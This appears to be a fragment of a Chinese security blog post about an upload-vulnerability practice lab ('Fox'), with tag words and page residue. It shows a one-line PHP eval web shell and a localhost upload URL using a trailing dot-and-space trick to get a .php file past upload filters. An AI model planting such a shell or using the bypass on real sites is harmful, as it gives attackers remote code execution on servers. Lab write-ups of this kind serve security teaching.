 http://127.0.0.1/Fox/file_upload/upload/1.php.%20.
收藏 kali 渗透 md5 php 信息收集 日常实用 python
Fox--漏洞靶场 http://127.0.0.1/Fox/fil
<?php eval($_POST[fox]) ?>
娜璋AI安全之家
https://blog.csdn.net/Eastmount